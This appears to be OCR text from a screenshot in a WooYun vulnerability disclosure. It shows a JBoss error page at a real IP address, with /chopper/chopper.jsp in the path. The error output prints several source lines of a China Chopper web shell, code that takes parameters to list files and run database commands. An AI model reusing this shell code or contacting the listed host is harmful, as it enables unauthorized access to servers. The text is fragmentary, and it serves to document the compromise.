 http://182.151.205.225:81/chopper/chopper.jsp
WooYun.org | 提...
wooyun.org
蓝港在线某系统配...
JBossWeb/2.0....
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:504)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:403)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:336)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:190)
java.lang.String.<init>(String.java:452)
java.lang.String.<init>(String.java:524)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1478)
www.wooyun.org